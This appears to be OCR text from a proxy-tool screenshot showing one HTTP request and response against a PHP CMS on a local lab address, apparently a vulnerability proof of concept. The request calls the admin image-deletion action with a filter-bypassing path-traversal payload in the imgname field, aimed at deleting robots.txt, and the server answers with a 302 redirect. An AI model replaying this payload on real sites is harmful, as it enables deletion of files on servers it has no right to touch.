 请求
美化 Raw Hex
\n
1 GET /index.php?case=file&act=deleteimg&admin_dir=admin&site=default&dir=202012&imgname=
.....///.....///.....///.....///robots.txt HTTP/1.1
2 Host: 192.168.107.1:5678
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=kedh3tpmobjfgci55hvqskpfq6; login_username=admin; login_password=
UcaU5eNfvRIM4QKU5SNaASI45RKg6egPvR7A%253DSNhregCK2ab18391e6e61e99aff8e10d05e4ad02
9 referer: http://192.168.107.1:5678/index.php?case=admin&act=login&admin_dir=admin&site=default
0 Connection: keep-alive
1
2
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Date: Sun, 02 Feb 2025 06:50:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Location: /index.php?case=file&act=listimg&dir=202012&admin_dir=admin&site=default
17 Content-Length: 0
18 Keep-Alive: timeout=5, max=100
19 Connection: Keep-Alive
20 Content-Type: text/html; charset=utf-8
21
22